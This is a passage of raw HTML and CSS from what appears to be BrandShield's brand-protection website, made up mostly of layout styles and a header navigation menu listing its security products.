h2{font-size:30px;font-weight:bold;padding-bottom:10px}.place p{font-size:26px;line-height:38px}.contact_form,.contact_form_second{background:#f2f3f4;margin-top:20px}.contact_form_second{margin-top:0px!important}.contact_form input[type="text"],.contact_form input[type="email"],.contact_form_second input[type="text"],.contact_form_second input[type="email"]{border-bottom:1px solid #000!important;background:transparent!important;padding:0px;box-shadow:none!important;margin-top:20px;outline:none!important;width:40%!important;font-size:26px}.contact_form h4,.contact_form_second h4{font-size:35px;margin-bottom:0;font-weight:bold}.contact_form .wpcf7-submit,.contact_form_second .wpcf7-submit{margin:50px 0px;width:auto;height:auto;font-size:30px;line-height:22px;padding:20px 25px}.contact_form input[type="email"],input#company,.contact_form_second input[type="email"],input#company{margin-left:25px}.know_section{background:#231f20}.left_border .wpb_wrapper p{line-height:35px;padding-top:10px}.know_section h1{color:#fff;font-size:41px;padding-top:50px;padding-bottom:20px}.know_value h2{color:#000;background:#6cc6a2;padding:1% 7%;font-size:86px;max-width:530px;width:100%;font-weight:bold;line-height:83px}.know_section p{padding-bottom:50px;color:#fff;font-size:31px;line-height:40px;padding-top:35px}.know_section .g-cols.wpb_row.know_value{justify-content:center}.know_section.new_style h2{color:#fff;font-size:41px;padding-top:50px;padding-bottom:50px;font-weight:600}.know_number p{color:#000!important;background:#6cc6a2;padding:1% 7%!important;font-size:86px!important;max-width:530px;font-weight:bold;line-height:83px!important}.images_section img{width:64px}.images_section{}.images_section p{font-size:24px;line-height:32px}.images_section h5{font-size:27px;font-weight:bold;padding-top:10px}.images_section .left_border{border-left:2px solid #9f9f9f}.companies h3{font-weight:bold;font-size:27px;padding-bottom:20px}.mytextdiv{display:flex;flex-direction:row;align-items:center}.divider{flex-grow:1;height:2px;background-color:#9f9f9f;margin-left:10px;margin-top:-13px}.companies .left_border{border-left:2px solid #9f9f9f}.border_bottom{padding-bottom:20px}.companies hr{border-top:1px solid #9f9f9f;margin-top:50px}.last-section .vc_col-sm-3:first-child{width:9%}.last-section{background:#000}.images_section{margin:0px 30px}.last-section p{font-size:24px;line-height:33px;color:#fff}.last-section p.ceo{font-size:27px}.last-section h4{font-size:27px;font-weight:bold;margin-bottom:0px;color:#fff;padding-bottom:10px}.last-section img.attachment-large.size-large.lazy-loaded{margin-left:-15px;max-width:150px}.last-section .vc_col-sm-3:last-child{border-left:2px solid #9f9f9f;padding-left:30px}.case_header_section{min-height:600px}.case_header_section h1{padding:0px 20px!important;margin-top:238px!important}.case_img_section{padding-top:60px!important;padding-bottom:50px!important}.case_img_section img{width:764px;height:auto}.case_content_section{padding-top:0px!important}.case_img_section p,.case_content_section p{font-size:26px!important;line-height:40px}.related_articles h1{font-size:37px!important;margin-bottom:50px;font-weight:bold!important}.related_articles{padding-top:0px!important}.related_articles .w-grid-item:before{content:"";display:inline-block;width:2px;background-color:#6cc6a2;height:80%;position:absolute;top:10px}.related_articles .w-grid-item .w-grid-item-h{padding-left:15px}.related_articles .w-grid-item{width:32%!important;padding-left:10px!important;margin-right:1%;position:relative;padding:0px!important}.related_articles .w-grid-item-h h2{font-size:32px!important;line-height:35px;font-weight:300;min-height:204px;max-width:283px;font-weight:400}.related_articles .usg_btn_1{background:none;padding-left:0;font-size:17px;font-weight:normal;text-decoration:underline}.related_articles .usg_btn_1:hover{box-shadow:none;background:none;color:#959598!important}.quote_panel .quote_image .vc_column-inner{padding-right:0px!important;text-align:right}.quote_panel .quote_image img{max-width:60px;width:100%}.contact_header_section{min-height:612px}.contact_body_content{background-color:#6cc6a2;padding-top:50px!important;height:314px}.contact_us_form{margin-top:0px!important;padding-top:0px!important}.contact_us_form input[type="text"],.contact_us_form input[type="email"]{border-bottom:1px solid #000!important;background:transparent!important;padding:0px;box-shadow:none!important;margin-top:20px;outline:none!important;width:78%!important;font-size:26px}.contact_us_form input[type="email"]{margin-left:0px!important}.contact_us_form h4{font-size:52px;font-weight:bold;margin-bottom:0px}.contact_us_form input.wpcf7-form-control.wpcf7-submit{font-size:30px;padding:10px 30px;margin-top:50px}.location img{width:71px}.location .wpb_wrapper:nth-child(1){display:inherit}.location .w-image.align_none{align-self:flex-end;padding-right:20px}.location h5{font-size:26px;font-weight:bold;margin-bottom:10px}.location{padding-top:100px}.location p{margin-bottom:0;font-size:26px;line-height:38px}.location .wpb_text_column{border-left:1px solid #000;padding-left:20px}.location .vc_column_container{width:33%}.career_body_content h4{margin:0px;padding:0px;line-height:50px;font-size:26px}.res_title{font-size:25px;line-height:1.2;font-weight:bold;padding:20px 39px 10px 39px}.res_desc{font-size:22px;line-height:1.3;padding:0px 39px 10px 39px}.read_more{padding:0px 0px 30px 35px;font-size:21px}.read_more a{color:#777777;text-decoration:underline}li#menu-item-7545.get_a_demo a{padding-right:0px}@media screen and (min-width:1900px){section.custom_margin{padding-left:138px;padding-right:138px}.contact_header_section h1{max-width:23%}.career_header h2{max-width:17%}.career_body_content>div{padding-right:138px}.resources_banner .vc_col-sm-8{width:63.6666%}.resources_posts .vc_column-inner:first-child{padding-left:0px!important}.know_value .vc_col-sm-4{max-width:362px;margin-right:50px}}@media screen and (max-width:1200px){.quote_section .w-image-h{padding-top:10px}.quote_text p{font-size:15px!important;line-height:20px}.right_footer a.w-socials-item-link{width:1.7rem}.form_section .wpb_wrapper{width:unset!Important}.not_phishing_anti{display:none}.phishing_anti{width:33%}.counter_panel .time_left{font-size:60px!important}.counter_section .heading_panel p{font-size:22px}.counter_section .logo_panel img{max-height:50px}.did_you_know .vc_col-sm-2{width:32.8%}.download_link{margin:0px 6px;font-size:25px}.download_button p{font-size:20px;margin:0px 6px}.dividend_section h2,.result_section h2,.investment_section h2{font-size:45px!important}.place_right_section{padding:100px 20px 5px}}@media screen and (max-width:1024px){.mouse_icon{display:none!important}.contact_form input[type="text"],.contact_form input[type="email"],.contact_form_second input[type="text"],.contact_form_second input[type="email"]{width:48%!important}.place_right_section{top:0;position:relative;padding:100px 0 0}.know_value .wpb_wrapper p,.know_value h2{width:unset}.know_section{padding-left:1.5rem!important;padding-right:1.5rem!important}.copyright_text p{font-size:16px!important;line-height:20px}.get_a_demo a span{font-size:16px}.contact_header_section h1{width:42%!important}.contact_body_content .vc_column-inner{width:95%!important}.career_header h2{width:30%!important}.resources_box{width:46%!important;margin:0px 2% 30px 2%!important}.resources_banner .vc_col-sm-4{margin-bottom:20px;width:100%;margin-right:0px}.resources_posts .vc_col-sm-12{padding-left:0px!important}.did_you_know p{font-size:22px;line-height:28px}.boxes_section{padding-left:2.5rem!important;padding-right:2.5rem!important}.boxes_section p{font-size:22px}.counter_section{width:50%}.counter_panel .time_left{font-size:35px!important}.brand_stock_counter .heading_panel p{font-size:18px!important}.counter_panel .time_description{font-size:11px!important}.counter_panel .countdown .element_conteiner{margin:0px}.brand_stock_counter .logo_panel,.counter_section .logo_panel{text-align:center}.brand_stock_counter .logo_panel img{height:37px}.download_button p{font-size:18px}.download_link{background-size:45px;padding:18px 10px 10px 8px}.arrow_boxes p{font-size:18px}}@media screen and (max-width:1023px){header ul.w-nav-list.level_2{margin-top:0px!important}.right_quote_section .w-image.align_center{margin-left:-20px}.right_quote_section img{width:70px}.inner_footer_row .vc_column_container{width:50%}.phishing_col .w-iconbox-text{min-height:80px}.phishing_col .w-iconbox-title,.phishing_col .w-iconbox-text{width:unset}.phishing_col{padding-bottom:30px;width:50%}header .l-subheader.at_middle{padding-top:0px}.not_phishing_col{display:none}.pharma_header_section h1{font-size:50px;background:#fff;margin-top:34%;width:auto;display:inline-block}}@media screen and (max-width:768px){.quote_panel .quote_content{width:90%!important}.quote_panel .quote_content .vc_column-inner{padding-left:20px!important}.banner_panel .vc_column_container{padding-left:40px}.know_value h2{font-size:70px;line-height:65px}.left_brand_col span.w-btn-label{font-size:20px}.form_section .vc_custom_heading{font-size:35px!important}.quote_text .wpb_wrapper{padding-left:30px;font-size:16px;line-height:20px}.quote_text{background-size:20px}.left_brand_col .vc_custom_heading{text-align:center!important}.left_brand_col{text-align:center!important;padding-bottom:40px}.brand_section .vc_column_container{width:100%}.five_section_protection .vc_column_container{width:50%;margin:0px auto}.place_right_section{top:unset;bottom:0;padding:100px 50px 5px;margin-left:-30px!important}.medicines_section h4{font-size:24px}.know_section p{font-size:28px}.case_img_section .vc_col-sm-6{width:100%}.case_img_section .vc_col-sm-6:last-child{padding-top:50px}.related_articles h1{margin-bottom:10px}.location .vc_column_container{width:100%!important}.location .vc_column-inner:last-child{margin-top:50px}.location{padding-top:0px!important}.contact_header_section h1{width:58%!important}.career_header h2{width:40%!important;font-size:30px!important}.quote_panel .quote_image img{width:20px!important}.resources_box{width:100%!important;margin-right:0px!important;margin-left:0px!important}.resources_banner h1{font-size:55px;width:100%}.resources_banner select#sel_resources{width:100%}.boxes_section .no-background{display:none}.custom_edit p{padding-left:55px}.vc_col-sm-4.wpb_column.vc_column_container.custom_edit{padding:32px!important}.case_img_section .vc_col-sm-6:first-child{width:100%!important}.know_number p{font-size:70px!important;line-height:65px!important}}@media screen and (max-width:767px){.black_background{padding:10px 5px!important;width:100%!important;margin-top:-17px;padding-right:20px!important;margin-left:-11px!important}.green_background{margin-left:-4px!important}.resources_banner{padding-left:1.5rem;padding-right:1.5rem}.hubspot_form .hs-richtext.hs-main-font-element{line-height:40px!important}.career_body_section .vc_column-inner{padding:30px 0px 0px 0px!important}.w-post-elm.post_content{padding:0px 30px!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:block}.pp_content{width:100%!important}.pp_pic_holder.pp_default{overflow:hidden;position:absolute;left:50%!important;transform:translate(-50%)}.pp_content{width:76%!important;height:393px!important;padding-top:26px;position:relative;left:50%;transform:translate(-50%)}div.pp_default .pp_content_container .pp_right,div.pp_default .pp_content_container .pp_left{background:none!important}.pharma_header_section{min-height:385px!important;padding-left:2.5rem;padding-right:2.5rem}.pharma_header_section h1{margin-top:120px!important}.right_quote_section .vc_column-inner{border-left:0px}.right_footer img{width:unset;margin-right:unset}.phishing_col .w-iconbox-text{min-height:unset}.phishing_anti .w-iconbox-text{min-height:unset!important}.gallery_section .slick-slide{margin-right:0px!important}.five_section_protection .vc_column_container{width:50%!important;margin:0px auto!important;padding-bottom:30px}.quote_section .w-image-h{margin-left:30px}.right_quote_section .vc_custom_heading{text-align:left!important;padding-left:30px}.right_footer .w-socials-list,.copyright_text p,.right_footer .w-image-h{text-align:center!important}.gallery_section .slick-slide{border:0px!important}.get_a_demo a span{padding:5px 10px;font-size:20px}.left_brand_col a.w-btn{font-size:20px}.medicines_section .wpb_wrapper{padding:60px 30px}body .wpb_wrapper .us_custom_68528fa2.medicines_section{background-size:100% 100%!important;float:left;width:100%;height:715px}.place_right_section .vc_column-inner{padding-left:0px!important;padding-right:0px!important}section.l-section.wpb_row.us_custom_278d8c57.height_custom.contact_form{margin-top:-30px!important}.companies .left_border{border-left:0px}.companies hr{display:none}.case_header_section{text-align:-webkit-center}.case_header_section h1{margin-top:25%!important;text-align:center!important}.related_articles .w-grid-item{width:100%!important;margin-top:30px}.related_articles .w-grid-item-h h2{min-height:unset;max-width:100%}.case_img_section img{width:100%}.case_img_section .vc_col-sm-6:last-child{text-align:center}.boxes_section .vc_col-sm-4{margin:0px 10px 20px 10px!important;background-position:center}.boxes_section p{font-size:18px;line-height:22px}.investor_contact input[type="email"]{margin-left:0px}.investor_contact input[type="text"],.investor_contact input[type="email"]{width:100%!important}.counter_section{width:100%;max-width:unset}.investor_contact input#company{margin-left:0px!important}.arrow_boxes .vc_col-sm-4.wpb_column.vc_column_container.has-fill.content_box{margin:10px 0px}.dividend_section h2{margin-left:0px!important}.arrow_boxes{margin:30px 1.5rem}table.dividends_table td,table.dividends_table th{font-size:22px}.related_articles a{margin-top:0px!important}}@media screen and (max-width:680px){.pharma_header_section h1{font-size:40px;background:#fff;margin-top:56%;width:100%;text-align:center}.contact_form input[type="text"],.contact_form input[type="email"],.contact_form_second input[type="text"],.contact_form_second input[type="email"]{width:100%!important;margin-left:0px}.contact_form input[type="email"],input#company,.contact_form_second input[type="email"],input#company{margin-left:0px}.us_custom_68528fa2{background:unset}.place_right_section{padding:60px 0 0;margin-left:0px!important}.know_section h1{font-size:40px}.know_section p{font-size:28px}table.dividends_table td,table.dividends_table th{font-size:18px}}@media screen and (max-width:480px){.know_section .g-cols.wpb_row.know_value{justify-content:left}.black_background{font-size:20px!important}.hubspot_form .hs-form-field{width:100%!important}.hubspot_form fieldset .input{margin-right:0px!important}.mobile_header{min-height:385px!important}#mobile_heading{margin-top:30%!important}.banner_panel .vc_column_container{padding-left:0px}body .wpb_wrapper .us_custom_68528fa2.medicines_section{height:780px}.pharma_header_section h1{font-size:35px;width:100%!important}.related_articles h1{font-size:31px!important;margin-bottom:0px!important}.related_articles .w-grid-item-h h2{font-size:30px!important}.related_articles .w-grid-item{margin-left:0px!important}.related_articles .w-grid-item{padding-top:0px!important}.case_img_section .vc_column-inner{padding:0px 1.2rem!important}.case_header_section h1{width:100%!important;margin-top:65%!important}.contact_header_section h1{width:78%!important;font-size:30px!important;text-align:center!important}.contact_header_section .vc_column_container,.career_header .vc_column_container{text-align:-webkit-center}.contact_us_form h4{font-size:40px}.contact_us_form input[type="text"],.contact_us_form input[type="email"]{width:100%!important}.location h5{font-size:20px}.location p{font-size:15px;line-height:28px}.career_header h2{width:70%!important;text-align:center!important;line-height:40px!important}.investor_header h1{width:100%!important;font-size:35px!important;padding:0px!important;text-align:center!important}.counter_section{width:100%}.counter_section .logo_panel img{max-height:40px}.counter_section .heading_panel p{font-size:18px}.brand_stock_counter .logo_panel img{height:40px}.checklist_header h1{width:100%!important;font-size:30px!important;padding:3px!important;text-align:center!important}.dividend_section h2,.result_section h2,.investment_section h2{font-size:30px!important}table.dividends_table td,table.dividends_table th{font-size:15px;padding-left:0px}.result_section .w-tabs-section-title{font-size:28px}.checklist_header{min-height:385px!important}.checklist_header h1{margin-top:120px!important}}@media screen and (max-width:380px){.pharma_header_section h1{margin-top:70%}.pharma_header_section h1{font-size:25px}.boxes_section .box_arrow .vc_column-inner{padding-left:0!important;padding-right:0!important}}@media screen and (max-width:1500px){.location .vc_column_container{width:50%}.contact_body_content{height:auto}.resources_box .res_post_heading{font-size:30px;padding-left:15px}.resources_box span.slash{font-size:55px;right:-26px;bottom:30px}.resources_box .res_img img{margin-top:30px}.res_title{font-size:25px;padding:20px 15px 10px 15px}.res_desc{font-size:22px;padding:0px 15px 10px 15px}.resources_box{width:29%;margin:0px 20px 63px 20px}.resources_banner .vc_col-sm-8{width:58.6666%}.resources_banner .vc_col-sm-4{margin-right:75px}.resources_posts .vc_col-sm-12{padding-left:35px}.read_more{padding:0px 0px 30px 15px}.timer_content ul.timer li,.timer_content_second ul.timer_second li{font-size:65px}.brand_heading h4{font-size:25px}.logos{top:250px}.timer_content{top:90px;left:30px}.timer_content ul.timer li:nth-child(2),.timer_content ul.timer li:nth-child(4){}.did_you_know h2{font-size:50px}.boxes_section .vc_col-sm-4{padding:43px 0px 43px 2%!important;;background-size:100% 100%;margin:42px;width:27%;margin-top:0px;margin-bottom:15px!important}.boxes_section p{font-size:28px;line-height:30px}.vc_col-sm-4.wpb_column.vc_column_container.custom_edit{padding:26px 0px 26px 40px}.timer-block h5{font-size:25px;top:-60px}.timer_content_second{top:35px;left:-49px}.logos-bottom .vc_col-sm-6:first-child{width:33%;top:105px}.logos-bottom .vc_col-sm-6:last-child{width:55%;top:105px}.counter_panel .time_left{font-size:72px}.brand_stock_counter .heading_panel p{font-size:24px}.brand_stock_counter .logo_panel img{max-height:38px!important}.checklist_header{min-height:unset}}@media screen and (max-width:1600px){.boxes_section p{font-size:24px;line-height:24px}.boxes_section .vc_col-sm-4{ background-size:100% 100%;margin:2%!important;width:26.3%!important;margin-top:0px;margin-bottom:0px!important;padding-left:38px}}@media screen and (max-width:1024px){.boxes_section p{font-size:17px;line-height:19px}.boxes_section .vc_col-sm-4{padding:43px 0px 43px 4%!important}.related_articles .w-grid-item-h h2{font-size:27px!important}}@media screen and (max-width:768px){.boxes_section .vc_col-sm-4{width:100%!important;padding-left:10%!important}.did_you_know{display:none}.boxes_section p{font-size:22px;line-height:22px}.investor_place .g-cols.type_default>div>.vc_column-inner{padding-left:3rem;padding-right:3rem}}@media screen and (min-width:1921px){.timer_content{top:153px;left:52px}.logos{top:356px}.boxes_section .vc_col-sm-4{padding-top:55px;margin:42px;width:20%;margin-top:0px;background-size:100% 100%;padding-left:90px!important}.brand_heading{padding:0px 100px}.timer_content_second{top:35px;left:-16px}.timer-block h5{top:-107px;padding:0px 100px;text-align:left}.logos-bottom .vc_col-sm-6:last-child{top:165px;width:55%}.logos-bottom .vc_col-sm-6:first-child{top:150px;width:29%}.counter_section .logo_panel li{padding:0px 13px}}@media screen and (max-width:1900px){.boxes_section .vc_col-sm-4{margin-right:1%}.brand_stock_counter .logo_panel img{max-height:65px}.brand_stock_counter .logo_panel{text-align:center}}@media screen and (max-width:1400px) and (min-width:1025px){.boxes_section p{font-size:22px;line-height:22px;padding-left:50px}.boxes_section .vc_col-sm-4{padding:42px 0px!important;margin:0px 10px 50px 10px;width:30%}.vc_col-sm-4.wpb_column.vc_column_container.custom_edit{padding:23px}.custom_edit p{padding-left:44px}.counter_panel .countdown .element_conteiner{margin:0px!important}.counter_panel .time_left{font-size:52px!important}}@media screen and (max-width:1920px) and (min-width:1601px){p.para-padding{padding-left:54px}}.w-post-elm.post_content{padding:0px 100px}.inner_footer_row .vc_col-sm-1\/5{width:25%}.hs-input.hs-fieldtype-intl-phone{padding-top:0px!important}</style>  		<style id="us-design-options-css">.us_custom_b8fcfdc0{padding-top:40px!important;background:#ffffff!important}.us_custom_49f317a8{font-size:22px!important}.us_custom_89909d76{text-align:center!important}@media (max-width:600px){.us_custom_89909d76{width:100%!important}}</style><style id="w3-bg-load">div[data-bglz],div[data-bglz]::before,div[data-bglz]::before,section[data-bglz],section[data-bglz]::before,section[data-bglz]::after,iframelazy[data-bglz],iframe[data-bglz]{background-image:none !important;}</style><style id="page-speed-matters-custom-css">.home .spinner0 {   display:none !important; } .wpcp-carousel-preloader {   display:none; } @media(min-width:1200px){ .home .n2-ss-slider:not(.n2-ss-loaded) .n2-ss-slide-backgrounds {  background:url(https://websitestaging.brandshield.com/wp-content/w3-webp/uploads/2025/07/Brand-Protection-.jpgw3.webp) !important; /*  background-position:center !important; */ background-position:82% 50% !important;  background-size:cover !important;  background-repeat:no-repeat !important;   } } .home #page-content section:nth-child(2) ss3-force-full-width {   transform:unset;   opacity:1; } @media(max-width:767px){ .home .n2-ss-slider:not(.n2-ss-loaded) .n2-ss-slide-backgrounds {  background:url(https://websitestaging.brandshield.com/wp-content/w3-webp/uploads/2025/07/mobile-Brand-Protection-.jpgw3.webp) !important;  background-position:center !important;  background-size:cover !important;  background-repeat:no-repeat !important;   } .header_hor .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .header_hor .l-header.pos_fixed~.l-main>form>.l-section:first-of-type>.l-section-h, .header_hor .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h, .header_hor .l-header.pos_static.bg_transparent~.l-main>form>.l-section:first-of-type>.l-section-h {   padding-top:var(--header-height); } .w-nav.type_mobile .w-nav-anchor:not(.w-btn) {   line-height:1.6em;   padding:0.7rem;   transition:none } .header_hor .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 {   position:absolute;   top:100%;   left:-2.7rem;   right:-2.7rem;   padding-left:2rem;   padding-right:2rem;   box-shadow:0 3px 3px rgba(0,0,0,0.1) } .w-nav.type_mobile .w-nav-anchor:not(.w-btn) {   line-height:1.6em;   padding:0.7rem;   transition:none } .header_hor .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 {   position:absolute;   top:100%;   left:-2.7rem;   right:-2.7rem;   padding-left:2rem;   padding-right:2rem;   box-shadow:0 3px 3px rgba(0,0,0,0.1) } .w-nav-arrow:before {   content:'\f107';   vertical-align:top;   font-family:fontawesome;   font-weight:400; }  .w-nav.type_mobile .menu-item-has-children>.w-nav-anchor .w-nav-arrow {   display:inline-block;   vertical-align:top;   transition:transform 0.3s; } .w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-arrow {   position:absolute;   top:0;   right:0;   padding:0.7rem; } } @font-face { font-family:'fontawesome'; src:url('[data-uri]') format('woff2'); font-display:swap; font-weight:normal; font-style:normal; }  .widget_search form:after {   position:absolute;   top:50%;   transform:translateY(-50%);   right:0;   content:'\f002';   font-family:fontawesome;   font-weight:400;   pointer-events:none;   font-size:var(--inputs-font-size);   padding:0 var(--inputs-padding, .6em);   color:var(--inputs-text-color); } @media (max-width:767px) {   .w-nav-arrow:before {  content:'\f107';  vertical-align:top;  font-family:fontawesome;  font-weight:400;   } } @media (max-width:1022px) {   .brand-01 .wrapper {  align-items:center;  min-height:325px;  /*padding:30px 0 76px 0*/;  padding:30px 0;   } }</style></head>  <body class="wp-singular us_portfolio-template-default single single-us_portfolio postid-7618 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.35.2 us-core_8.33.2 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-8.4.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">    <div data-bglz=1 class="l-canvas type_wide">  	<header id="page-header" class="l-header pos_static shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div data-bglz=1 class="l-subheader at_top"><div data-bglz=1 class="l-subheader-h"><div data-bglz=1 class="l-subheader-cell at_left"><div data-bglz=1 class="w-text ush_text_2 nowrap align_none icon_atleft"><span class="w-text-h"><i class="far fa-phone"></i><span class="w-text-value">+321 123 4567</span></span></div><div data-bglz=1 class="w-text ush_text_3 nowrap align_none icon_atleft"><a href="mailto:info@test.com" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@test.com</span></a></div><div data-bglz=1 class="w-dropdown hidden_for_tablets ush_dropdown_1 source_sidebar dropdown_height drop_to_right open_on_click"><div data-bglz=1 class="w-dropdown-h"><div data-bglz=1 class="w-dropdown-current"><a class="w-dropdown-item" role="button" href="javascript:void(0)"><i class="far fa-user"></i><span class="w-dropdown-item-title">My Account</span></a></div><div data-bglz=1 class="w-dropdown-list"><div data-bglz=1 class="w-dropdown-list-h"></div></div></div></div></div><div data-bglz=1 class="l-subheader-cell at_center"></div><div data-bglz=1 class="l-subheader-cell at_right"><div data-bglz=1 class="w-socials ush_socials_1 align_left color_text shape_square style_default hover_slide"><div data-bglz=1 class="w-socials-list"><div data-bglz=1 class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div data-bglz=1 class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div data-bglz=1 class="w-socials-item vk"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Vkontakte"><span class="w-socials-item-link-hover"></span><i class="fab fa-vk"></i></a></div><div data-bglz=1 class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div data-bglz=1 class="w-socials-item behance"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Behance"><span class="w-socials-item-link-hover"></span><i class="fab fa-behance"></i></a></div><div data-bglz=1 class="w-socials-item houzz"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Houzz"><span class="w-socials-item-link-hover"></span><i class="fab fa-houzz"></i></a></div><div data-bglz=1 class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div></div></div><div data-bglz=1 class="l-subheader at_middle"><div data-bglz=1 class="l-subheader-h"><div data-bglz=1 class="l-subheader-cell at_left"><div data-bglz=1 class="w-image ush_image_1"><a href="/" aria-label="BrandShield Logo" class="w-image-h"><img fetchpriority="high" loading="eager" width="234" height="85" src="https://www.brandshield.com/wp-content/uploads/2017/07/BrandShield-Logo-1.svg" class="attachment-full size-full" alt="BrandShield | image 5" loading="lazy" decoding="async" title="BrandShield | image 5" /></a></div></div><div data-bglz=1 class="l-subheader-cell at_center"></div><div data-bglz=1 class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 header_menus_new height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div data-bglz=1 class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1520663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1520663"><a class="w-nav-anchor level_1" href="https://www.brandshield.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8437"><a class="w-nav-anchor level_1"><span class="w-nav-title">Products</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10411" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10411"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/online-brand-protection/"><span class="w-nav-title">Online Brand Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1524351" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1524351"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/cyber-brand-protection/"><span class="w-nav-title">External Cybersecurity</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-11176"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/brand-oriented-digital-risk-protection/"><span class="w-nav-title">Brand-Oriented Digital Risk Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1523357" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1523357"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/resolve/"><span class="w-nav-title">BrandShield Resolve</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1523356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1523356"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">Solutions</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1524457" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1524457"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/products/trademark-infringement-protection/"><span class="w-nav-title">Trademark Protection Solution</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8354" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8354"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/phishing-protection/"><span class="w-nav-title">Phishing Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1182291" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1182291"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/social-media-scam-protection/"><span class="w-nav-title">Social Media Scam Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8357" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8357"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/online-counterfeit-protection/"><span class="w-nav-title">Online Counterfeit Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-393556" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-393556"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/marketplace-brand-protection/"><span class="w-nav-title">Marketplace Brand Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8355" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8355"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/impersonation-protection/"><span class="w-nav-title">Impersonation Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1363210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1363210"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/paid-ad-scams-protection/"><span class="w-nav-title">Paid Ad Scams Protection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1520385" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1520385"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/dark-web-monitoring/"><span class="w-nav-title">Dark Web Monitoring</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1523563" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1523563"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/rogue-app-monitoring/"><span class="w-nav-title">Rogue App Monitoring</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1525022" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1525022"><a class="w-nav-anchor level_2" href="https://www.brandshield.com/ai-clusterx/" title=" "><span class="w-nav-title">AI.ClusterX Threat Clustering</span><span 